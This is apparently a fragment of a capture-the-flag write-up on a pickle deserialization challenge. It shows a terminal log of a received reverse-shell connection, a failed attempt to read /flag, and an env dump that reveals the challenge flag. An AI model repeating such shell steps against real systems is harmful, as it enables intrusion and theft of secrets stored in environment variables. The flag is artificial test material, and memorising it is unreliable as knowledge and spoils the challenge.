 Connection received on 47.76.151.192 33626
root@e2c82139cbb2:/app# cat /flag
cat /flag
cat: /flag: No such file or directory
root@e2c82139cbb2:/app# env
env
HOSTNAME=e2c82139cbb2
PYTHON_VERSION=3.9.20
PWD=/app
flag=0xGame{Pickle_Unserliaze_Without_Any_Limit_Is_Not_Safe!}
HOME=/root
LANG=C.UTF-8
GPG_KEY=E3FF2839C048B25C084DEBE9B26995E310250568
WERKZEUG_SERVER_FD=3
SHLVL=3
PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
_=/usr/bin/env
root@e2c82139cbb2:/app#